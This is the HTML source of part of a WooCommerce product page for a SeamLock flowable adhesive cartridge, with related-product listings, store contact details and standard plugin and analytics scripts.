	<a href="https://seamlock.com/product/seamlock-blonde-flowable-sl8225/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8225-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Blonde - Flowable SL8225" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8225-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8225-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8225-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8225-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8225-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8225-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8225-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8225.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock Blonde &#8211; Flowable SL8225</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-conche-flowable-sl8719/?add-to-cart=9298" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9298" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9298" data-product_sku="SL8225" aria-label="Add to cart: &ldquo;SeamLock Blonde - Flowable SL8225&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock Blonde - Flowable SL8225&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9298" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9298,&quot;item_id&quot;:9298,&quot;item_name&quot;:&quot;SeamLock Blonde - Flowable SL8225&quot;,&quot;sku&quot;:&quot;SL8225&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9298,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-blonde-flowable-sl8225\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
					<li class="product type-product post-9413 status-publish last instock product_cat-seamlock product_cat-seamlock-adhesive-cartridges-flowable product_tag-beige product_tag-flowable product_tag-special-order has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://seamlock.com/product/seamlock-whisper-flowable-sl8656/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8656-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Whisper - Flowable SL8656" decoding="async" loading="lazy" srcset="https://seamlock.com/wp-content/uploads/2024/01/SL8656-324x324.png 324w, https://seamlock.com/wp-content/uploads/2024/01/SL8656-300x300.png 300w, https://seamlock.com/wp-content/uploads/2024/01/SL8656-150x150.png 150w, https://seamlock.com/wp-content/uploads/2024/01/SL8656-768x768.png 768w, https://seamlock.com/wp-content/uploads/2024/01/SL8656-600x600.png 600w, https://seamlock.com/wp-content/uploads/2024/01/SL8656-416x416.png 416w, https://seamlock.com/wp-content/uploads/2024/01/SL8656-100x100.png 100w, https://seamlock.com/wp-content/uploads/2024/01/SL8656.png 1000w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">SeamLock Whisper &#8211; Flowable SL8656</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product/seamlock-conche-flowable-sl8719/?add-to-cart=9413" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9413" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9413" data-product_sku="SL8656" aria-label="Add to cart: &ldquo;SeamLock Whisper - Flowable SL8656&rdquo;" rel="nofollow" data-success_message="&ldquo;SeamLock Whisper - Flowable SL8656&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9413" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9413,&quot;item_id&quot;:9413,&quot;item_name&quot;:&quot;SeamLock Whisper - Flowable SL8656&quot;,&quot;sku&quot;:&quot;SL8656&quot;,&quot;price&quot;:18,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SeamLock Adhesive Cartridges - Flowable&quot;,&quot;id&quot;:9413,&quot;item_brand&quot;:&quot;SeamLock Adhesive Cartridges&quot;,&quot;productlink&quot;:&quot;https:\/\/seamlock.com\/product\/seamlock-whisper-flowable-sl8656\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://seamlock.com/product/seamlock-battleship-flowable-sl8718/" rel="prev">
					<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8718-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Battleship - Flowable SL8718" loading="lazy" />					<span class="storefront-product-pagination__title">SeamLock Battleship - Flowable SL8718</span>
				</a>
			
							<a href="https://seamlock.com/product/seamlock-naranja-flowable-sl8729/" rel="next">
					<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8729-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Naranja - Flowable SL8729" loading="lazy" />					<span class="storefront-product-pagination__title">SeamLock Naranja - Flowable SL8729</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="block-14" class="widget widget_block"></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">Contact Us</h2>
</div><div id="block-13" class="widget widget_block widget_text">
<p>435 Harrison St <br>Elkhart, IN 46516<br>574-350-2237<br><a href="mailto:Sales@seamlock.com" target="_blank" rel="noreferrer noopener">Sales@seamlock.com</a></p>
</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><span class="gamma widget-title">Menu</span><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10040"><a href="https://seamlock.com/colors/">COLOR SEARCH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://seamlock.com/sl-color-picker/">COLOR MATCH</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11682"><a href="https://seamlock.com/pdf-color-charts/">COLOR PDF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://seamlock.com/instructions/">HOW-TO</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="175" height="232" src="https://seamking.wpenginepowered.com/wp-content/uploads/2024/01/greenguard-1.png" alt="" class="wp-image-801"/></figure>
</div></div><div id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://seamking.wpenginepowered.com/wp-content/uploads/2024/01/5896-Big-Dog-Adhesives-ISO9001-2015-CERTIFICATE-032022.pdf">ISO9001 2015 CERTIFICATE 032022</a></p>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; SeamLock 2026
							<br />
				<a href="https://seamlock.com">https://seamlock.com</a>					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://seamlock.com/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://seamlock.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://seamlock.com/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="324" height="324" src="https://seamlock.com/wp-content/uploads/2024/01/SL8719-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SeamLock Conche - Flowable SL8719" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>SeamLock Conche &#8211; Flowable SL8719</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.00</span></span>
													</div>
						<a href="/product/seamlock-conche-flowable-sl8719/?add-to-cart=9436" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seamlock/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/#product","name":"SeamLock Conche - Flowable SL8719","url":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/","description":"250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Conche - Flowable SL8719","image":{"@id":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/#primaryimage"},"sku":"SL8719","offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"18.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},"@type":"PriceSpecification","price":"18.00"},"availability":"https://schema.org/InStock","url":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/","seller":{"@id":"https://seamlock.com/#organization"},"@id":"https://seamlock.com/#/schema/offer/9436-0"}],"mainEntityOfPage":{"@id":"https://seamlock.com/product/seamlock-conche-flowable-sl8719/"}}]}</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.js?ver=1.4" id="manufacturer-pdf-script-js"></script>
<script id="manufacturer-pdf-script-js-after">
var ajaxurl = "https://seamlock.com/wp-admin/admin-ajax.php"; var manufacturerPdfBulk = { nonce: "497c299318" };
//# sourceURL=manufacturer-pdf-script-js-after
</script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://seamlock.com/wp-admin/admin-ajax.php","nonce":"9cd4c27240","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"USD","value":18,"items":[{"item_id":9436,"item_name":"SeamLock Conche - Flowable SL8719","sku":"SL8719","price":18,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"SeamLock Adhesive Cartridges - Flowable","id":9436,"item_brand":"SeamLock Adhesive Cartridges"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://seamlock.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://seamlock.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="cfvsw_swatches_product-js-extra">
var cfvsw_swatches_settings = {"ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","admin_url":"https://seamlock.com/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"b61f725e5f","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script src="https://seamlock.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/assets/js/dismiss.js?ver=1711784965" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"b2d1cf7a57","set_referrer":"18288cc954"},"ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","dashboard_url":"https://seamlock.com/affiliate-dashboard//","endpoints":{"commissions":"Commissions","clicks":"Visits","coupons":"Coupons","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=c4dd8d2a07ec287aa93a" id="yith-wcaf-shortcodes-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elasticpress-autosuggest-js-extra">
var epas = {"query":"{\"from\":0,\"size\":12,\"post_filter\":{\"bool\":{\"must\":[{\"terms\":{\"post_type.raw\":[\"gpb_portfolio\",\"page\",\"post\",\"product\"]}},{\"term\":{\"post_status\":\"publish\"}},{\"bool\":{\"must_not\":[{\"terms\":{\"meta.ep_exclude_from_search.raw\":[\"1\"]}}]}}]}},\"query\":{\"function_score\":{\"query\":{\"bool\":{\"should\":[{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"gpb_portfolio\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"page\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"post_title.suggest^1\",\"term_suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"post\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"product\"}}]}}]}},\"functions\":[{\"exp\":{\"post_date_gmt\":{\"scale\":\"14d\",\"decay\":0.25,\"offset\":\"7d\"}}},{\"weight\":0.001}],\"score_mode\":\"sum\",\"boost_mode\":\"multiply\"}},\"sort\":[{\"_score\":{\"order\":\"desc\"}}]}","placeholder":"ep_autosuggest_placeholder","endpointUrl":"https://wpe-seamking-lr889bdf.us-east-2.wpe.clients.hosted-elasticpress.io/wpe-seamking-lr889bdf--seamlockcom-post-1/autosuggest","selector":"ep-autosuggest","defaultSelectors":".ep-autosuggest, input[type=\"search\"], .search-field","action":"navigate","mimeTypes":[],"http_headers":[],"triggerAnalytics":"","addSearchTermHeader":"1","requestIdBase":"wpeseamkinglr889bdf"};
//# sourceURL=elasticpress-autosuggest-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/elasticpress/dist/js/autosuggest-script.js?ver=395a207e2f897bfe5499" id="elasticpress-autosuggest-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://seamlock.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
